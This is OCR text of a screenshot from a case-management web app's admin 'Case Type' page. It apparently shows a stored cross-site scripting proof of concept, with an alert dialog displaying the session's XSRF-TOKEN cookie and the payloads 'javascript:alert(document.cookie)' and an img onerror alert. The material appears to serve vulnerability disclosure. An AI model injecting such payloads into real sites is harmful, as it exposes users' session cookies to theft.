 1 | Case Type
不安全
192.168.150.131/admin/case-type
aあ
A
8
35
1
192.168.150.131 显示
XSRF-
TOKEN=eyJpdiI6ImFjUCtSeE1qb3VlWWtOV0tlOGxQUHc9PSIsInZhbHVlIj
oiMjRFVEdJNjgwe
FlRVUdxVHpjNFAxdCttcFBvSjJoc3ZUTGJQQ0ZuRitEMFJOeVRlVnVjalByck
5SRjdGTERVVyIsIm1hY
yI6ImE3ZmVmY2ViMGU5ZWM4NjdjODU1YzYwNjMyZThkMDRjM2RkZD
M0OGY4NGYzOGFiYWJiMWFkNDBiN
mVkODdhODcifQ%3D%3D
确定
javascript:alert(document.coo
Welcome
javascript:alert(document.cookie)
<img src=1
onerror="alert(1)">
Case Type
Show 10 entries
Sear
No Case Type
4
3 123
2 123
1 123
Showing 1 to 4 of 4 entries
Dashboard
Client
Case
Task
Appointment
Team Members